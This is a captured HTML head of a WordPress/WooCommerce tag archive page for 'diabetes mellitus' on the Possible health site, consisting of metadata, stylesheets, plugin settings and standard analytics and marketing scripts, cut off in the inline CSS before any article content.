

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/diabetes-mellitus/
body_size: 41430
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>diabetes mellitus Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="diabetes mellitus Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/diabetes-mellitus/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/diabetes-mellitus/","url":"https://www.possible.in/blog/tag/diabetes-mellitus/","name":"diabetes mellitus Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/diabetes-mellitus/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/diabetes-mellitus/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/diabetes-mellitus/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/featured-image-10-Indian-Foods-for-Type-2-Diabetes-1.jpg","width":647,"height":313,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; diabetes mellitus Tag Feed" href="https://www.possible.in/blog/tag/diabetes-mellitus/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768599283' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"11f03c9a4c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/12924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and 